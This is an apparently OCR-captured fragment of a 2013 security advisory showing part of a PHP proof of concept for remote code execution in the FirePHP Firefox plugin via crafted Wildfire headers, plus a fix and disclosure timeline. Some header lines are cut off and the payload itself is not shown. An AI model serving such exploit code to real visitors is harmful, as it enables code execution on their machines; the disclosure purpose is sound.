
// Send FirePHP dump data

header("X-Wf-Protocol-1: http://meta.wildfirehq.org/Proto
header("X-Wf-1-Plugin-1: http://meta.firephp.org/Wildfire
header("X-Wf-1-Structure-1: http://meta.firephp.org/Wildf
$payload= "X-Wf-1-1-1-1: ";

$payload.= strlen($exploit).'|'.$exploit."|\r\n";

header($payload);

?>

<html>

<head>

  <title>FirePHP Firefox plugin RCE PoC</title>

</head>

<body>

PWNT!

</body>

</html>

--- Solution ---

Upgrade to version 0.7.2

--- Disclosure time line ---

17-Apr-2013 - Public disclosure

17-Apr-2013 - New version available via mozilla addons

12-Apr-2013 - New version

12-Apr-2013 - Vendor acknowledge vulnerability
